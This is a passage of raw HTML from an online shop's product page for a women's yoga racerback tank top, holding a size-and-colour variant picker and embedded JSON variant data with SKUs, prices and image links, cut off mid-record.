    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25430429958438__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--25430429958438__main"
                            data-url="/products/yo%E2%9A%A1%EF%B8%8Fga-tank-top"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='XS,Solid Black'
                                        data-options='XS,Solid Black'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='47757161005350'
                                      >
                                        XS / Solid Black
                                      </option>
                                    
                                      <option
                                        value='XS,Solid Hot Pink'
                                        data-options='XS,Solid Hot Pink'
                                        
                                        
                                        data-variant-id='48617142878502'
                                      >
                                        XS / Solid Hot Pink
                                      </option>
                                    
                                      <option
                                        value='XS,Solid Mint'
                                        data-options='XS,Solid Mint'
                                        
                                        
                                        data-variant-id='48617142911270'
                                      >
                                        XS / Solid Mint
                                      </option>
                                    
                                      <option
                                        value='XS,Solid Purple Rush'
                                        data-options='XS,Solid Purple Rush'
                                        
                                        
                                        data-variant-id='48617142944038'
                                      >
                                        XS / Solid Purple Rush
                                      </option>
                                    
                                      <option
                                        value='XS,Solid Tahiti Blue'
                                        data-options='XS,Solid Tahiti Blue'
                                        
                                        
                                        data-variant-id='48617143009574'
                                      >
                                        XS / Solid Tahiti Blue
                                      </option>
                                    
                                      <option
                                        value='XS,Solid White'
                                        data-options='XS,Solid White'
                                        
                                        
                                        data-variant-id='47757161038118'
                                      >
                                        XS / Solid White
                                      </option>
                                    
                                      <option
                                        value='XS,Heather Grey'
                                        data-options='XS,Heather Grey'
                                        
                                        
                                        data-variant-id='47757161070886'
                                      >
                                        XS / Heather Grey
                                      </option>
                                    
                                      <option
                                        value='S,Solid Black'
                                        data-options='S,Solid Black'
                                        
                                        
                                        data-variant-id='47757161103654'
                                      >
                                        S / Solid Black
                                      </option>
                                    
                                      <option
                                        value='S,Solid Hot Pink'
                                        data-options='S,Solid Hot Pink'
                                        
                                        
                                        data-variant-id='49723174355238'
                                      >
                                        S / Solid Hot Pink
                                      </option>
                                    
                                      <option
                                        value='S,Solid Mint'
                                        data-options='S,Solid Mint'
                                        
                                        
                                        data-variant-id='48617143042342'
                                      >
                                        S / Solid Mint
                                      </option>
                                    
                                      <option
                                        value='S,Solid Purple Rush'
                                        data-options='S,Solid Purple Rush'
                                        
                                        
                                        data-variant-id='48617143075110'
                                      >
                                        S / Solid Purple Rush
                                      </option>
                                    
                                      <option
                                        value='S,Solid Tahiti Blue'
                                        data-options='S,Solid Tahiti Blue'
                                        
                                        
                                        data-variant-id='48617143140646'
                                      >
                                        S / Solid Tahiti Blue
                                      </option>
                                    
                                      <option
                                        value='S,Solid White'
                                        data-options='S,Solid White'
                                        
                                        
                                        data-variant-id='47757161136422'
                                      >
                                        S / Solid White
                                      </option>
                                    
                                      <option
                                        value='S,Heather Grey'
                                        data-options='S,Heather Grey'
                                        
                                        
                                        data-variant-id='47757161169190'
                                      >
                                        S / Heather Grey
                                      </option>
                                    
                                      <option
                                        value='M,Solid Black'
                                        data-options='M,Solid Black'
                                        
                                        
                                        data-variant-id='47757161201958'
                                      >
                                        M / Solid Black
                                      </option>
                                    
                                      <option
                                        value='M,Solid Hot Pink'
                                        data-options='M,Solid Hot Pink'
                                        
                                        
                                        data-variant-id='48617143173414'
                                      >
                                        M / Solid Hot Pink
                                      </option>
                                    
                                      <option
                                        value='M,Solid Mint'
                                        data-options='M,Solid Mint'
                                        
                                        
                                        data-variant-id='48617143206182'
                                      >
                                        M / Solid Mint
                                      </option>
                                    
                                      <option
                                        value='M,Solid Purple Rush'
                                        data-options='M,Solid Purple Rush'
                                        
                                        
                                        data-variant-id='49723174388006'
                                      >
                                        M / Solid Purple Rush
                                      </option>
                                    
                                      <option
                                        value='M,Solid Tahiti Blue'
                                        data-options='M,Solid Tahiti Blue'
                                        
                                        
                                        data-variant-id='48617143271718'
                                      >
                                        M / Solid Tahiti Blue
                                      </option>
                                    
                                      <option
                                        value='M,Solid White'
                                        data-options='M,Solid White'
                                        
                                        
                                        data-variant-id='47757161234726'
                                      >
                                        M / Solid White
                                      </option>
                                    
                                      <option
                                        value='M,Heather Grey'
                                        data-options='M,Heather Grey'
                                        
                                        
                                        data-variant-id='47757161267494'
                                      >
                                        M / Heather Grey
                                      </option>
                                    
                                      <option
                                        value='L,Solid Black'
                                        data-options='L,Solid Black'
                                        
                                        
                                        data-variant-id='47757161300262'
                                      >
                                        L / Solid Black
                                      </option>
                                    
                                      <option
                                        value='L,Solid Hot Pink'
                                        data-options='L,Solid Hot Pink'
                                        
                                        
                                        data-variant-id='48617143304486'
                                      >
                                        L / Solid Hot Pink
                                      </option>
                                    
                                      <option
                                        value='L,Solid Mint'
                                        data-options='L,Solid Mint'
                                        
                                        
                                        data-variant-id='48617143337254'
                                      >
                                        L / Solid Mint
                                      </option>
                                    
                                      <option
                                        value='L,Solid Purple Rush'
                                        data-options='L,Solid Purple Rush'
                                        
                                        
                                        data-variant-id='48617143370022'
                                      >
                                        L / Solid Purple Rush
                                      </option>
                                    
                                      <option
                                        value='L,Solid White'
                                        data-options='L,Solid White'
                                        
                                        
                                        data-variant-id='47757161333030'
                                      >
                                        L / Solid White
                                      </option>
                                    
                                      <option
                                        value='L,Heather Grey'
                                        data-options='L,Heather Grey'
                                        
                                        
                                        data-variant-id='47757161365798'
                                      >
                                        L / Heather Grey
                                      </option>
                                    
                                      <option
                                        value='XL,Solid Black'
                                        data-options='XL,Solid Black'
                                        
                                        
                                        data-variant-id='49723174453542'
                                      >
                                        XL / Solid Black
                                      </option>
                                    
                                      <option
                                        value='XL,Solid Hot Pink'
                                        data-options='XL,Solid Hot Pink'
                                        
                                        
                                        data-variant-id='48617143468326'
                                      >
                                        XL / Solid Hot Pink
                                      </option>
                                    
                                      <option
                                        value='XL,Solid Mint'
                                        data-options='XL,Solid Mint'
                                        
                                        
                                        data-variant-id='48617143501094'
                                      >
                                        XL / Solid Mint
                                      </option>
                                    
                                      <option
                                        value='XL,Solid Purple Rush'
                                        data-options='XL,Solid Purple Rush'
                                        
                                        
                                        data-variant-id='48617143533862'
                                      >
                                        XL / Solid Purple Rush
                                      </option>
                                    
                                      <option
                                        value='XL,Solid Tahiti Blue'
                                        data-options='XL,Solid Tahiti Blue'
                                        
                                        
                                        data-variant-id='48617143599398'
                                      >
                                        XL / Solid Tahiti Blue
                                      </option>
                                    
                                      <option
                                        value='XL,Solid White'
                                        data-options='XL,Solid White'
                                        
                                        
                                        data-variant-id='47757161431334'
                                      >
                                        XL / Solid White
                                      </option>
                                    
                                      <option
                                        value='XL,Heather Grey'
                                        data-options='XL,Heather Grey'
                                        
                                        
                                        data-variant-id='47757161464102'
                                      >
                                        XL / Heather Grey
                                      </option>
                                    
                                      <option
                                        value='2XL,Solid Black'
                                        data-options='2XL,Solid Black'
                                        
                                        
                                        data-variant-id='47757161496870'
                                      >
                                        2XL / Solid Black
                                      </option>
                                    
                                      <option
                                        value='2XL,Solid Hot Pink'
                                        data-options='2XL,Solid Hot Pink'
                                        
                                        
                                        data-variant-id='48617143632166'
                                      >
                                        2XL / Solid Hot Pink
                                      </option>
                                    
                                      <option
                                        value='2XL,Solid Mint'
                                        data-options='2XL,Solid Mint'
                                        
                                        
                                        data-variant-id='48617143664934'
                                      >
                                        2XL / Solid Mint
                                      </option>
                                    
                                      <option
                                        value='2XL,Solid Purple Rush'
                                        data-options='2XL,Solid Purple Rush'
                                        
                                        
                                        data-variant-id='48617143697702'
                                      >
                                        2XL / Solid Purple Rush
                                      </option>
                                    
                                      <option
                                        value='2XL,Solid Tahiti Blue'
                                        data-options='2XL,Solid Tahiti Blue'
                                        
                                        
                                        data-variant-id='48617143763238'
                                      >
                                        2XL / Solid Tahiti Blue
                                      </option>
                                    
                                      <option
                                        value='2XL,Solid White'
                                        data-options='2XL,Solid White'
                                        
                                        
                                        data-variant-id='47757161529638'
                                      >
                                        2XL / Solid White
                                      </option>
                                    
                                      <option
                                        value='2XL,Heather Grey'
                                        data-options='2XL,Heather Grey'
                                        
                                        
                                        data-variant-id='47757161562406'
                                      >
                                        2XL / Heather Grey
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":47757161005350,"title":"XS \/ Solid Black","option1":"XS","option2":"Solid Black","option3":null,"sku":"19777625434152405314","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Black","public_title":"XS \/ Solid Black","options":["XS","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617142878502,"title":"XS \/ Solid Hot Pink","option1":"XS","option2":"Solid Hot Pink","option3":null,"sku":"95844192255153789879","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Hot Pink","public_title":"XS \/ Solid Hot Pink","options":["XS","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617142911270,"title":"XS \/ Solid Mint","option1":"XS","option2":"Solid Mint","option3":null,"sku":"12345948058710031954","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Mint","public_title":"XS \/ Solid Mint","options":["XS","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617142944038,"title":"XS \/ Solid Purple Rush","option1":"XS","option2":"Solid Purple Rush","option3":null,"sku":"24404526354214347113","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Purple Rush","public_title":"XS \/ Solid Purple Rush","options":["XS","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143009574,"title":"XS \/ Solid Tahiti Blue","option1":"XS","option2":"Solid Tahiti Blue","option3":null,"sku":"52452971976703374748","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Tahiti Blue","public_title":"XS \/ Solid Tahiti Blue","options":["XS","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161038118,"title":"XS \/ Solid White","option1":"XS","option2":"Solid White","option3":null,"sku":"41698352542529046273","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid White","public_title":"XS \/ Solid White","options":["XS","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161070886,"title":"XS \/ Heather Grey","option1":"XS","option2":"Heather Grey","option3":null,"sku":"15665667701516172580","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Heather Grey","public_title":"XS \/ Heather Grey","options":["XS","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161103654,"title":"S \/ Solid Black","option1":"S","option2":"Solid Black","option3":null,"sku":"13188035433668846562","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Black","public_title":"S \/ Solid Black","options":["S","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49723174355238,"title":"S \/ Solid Hot Pink","option1":"S","option2":"Solid Hot Pink","option3":null,"sku":"16054506365797586469","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Hot Pink","public_title":"S \/ Solid Hot Pink","options":["S","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143042342,"title":"S \/ Solid Mint","option1":"S","option2":"Solid Mint","option3":null,"sku":"14084423289796657601","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Mint","public_title":"S \/ Solid Mint","options":["S","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143075110,"title":"S \/ Solid Purple Rush","option1":"S","option2":"Solid Purple Rush","option3":null,"sku":"25329672847310305161","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Purple Rush","public_title":"S \/ Solid Purple Rush","options":["S","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143140646,"title":"S \/ Solid Tahiti Blue","option1":"S","option2":"Solid Tahiti Blue","option3":null,"sku":"58624425620309796864","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Tahiti Blue","public_title":"S \/ Solid Tahiti Blue","options":["S","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161136422,"title":"S \/ Solid White","option1":"S","option2":"Solid White","option3":null,"sku":"16185766602626498890","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid White","public_title":"S \/ Solid White","options":["S","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161169190,"title":"S \/ Heather Grey","option1":"S","option2":"Heather Grey","option3":null,"sku":"21180070268201670283","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Heather Grey","public_title":"S \/ Heather Grey","options":["S","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161201958,"title":"M \/ Solid Black","option1":"M","option2":"Solid Black","option3":null,"sku":"14488172523055664995","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Black","public_title":"M \/ Solid Black","options":["M","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143173414,"title":"M \/ Solid Hot Pink","option1":"M","option2":"Solid Hot Pink","option3":null,"sku":"26513236730475223055","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Hot Pink","public_title":"M \/ Solid Hot Pink","options":["M","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143206182,"title":"M \/ Solid Mint","option1":"M","option2":"Solid Mint","option3":null,"sku":"29432274151796932286","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Mint","public_title":"M \/ Solid Mint","options":["M","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49723174388006,"title":"M \/ Solid Purple Rush","option1":"M","option2":"Solid Purple Rush","option3":null,"sku":"20653955858956978164","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Purple Rush","public_title":"M \/ Solid Purple Rush","options":["M","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143271718,"title":"M \/ Solid Tahiti Blue","option1":"M","option2":"Solid Tahiti 